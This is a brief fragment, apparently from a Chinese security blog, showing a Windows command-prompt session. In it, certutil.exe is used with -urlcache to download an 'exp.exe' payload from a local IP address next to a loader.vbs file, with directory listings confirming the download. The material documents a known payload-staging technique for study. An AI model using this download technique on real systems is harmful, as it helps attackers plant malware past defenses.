 D:\ 的目录
2019/11/16  17:27    <DIR>          Game
2019/11/24  15:52               193 loader.vbs
2019/11/15  23:47    <DIR>          Program Files (x86)
2019/11/18  15:33    <DIR>          VM
1 个文件            193 字节
3 个目录 834,317,455,360 可用字节
D:\>certutil.exe -urlcache -split -f http://192.168.16.157/test/exp.exe
****  联机  ****
0000  ...
000b
CertUtil: -URLCache 命令成功完成。
D:\>dir
驱动器 D 中的卷是 新加卷
卷的序列号是 8E26-EC36
D:\ 的目录
2019/11/24  16:16                11 exp.exe
2019/11/16  17:27    <DIR>          Game
2019/11/24  15:52               193 loader.vbs
2019/11/15  23:47    <DIR>          Program Files (x86)
2019/11/18  15:33    <DIR>          VM
2 个文件            204 字节
3 个目录 834,317,455,360 可用字节
X的碎碎念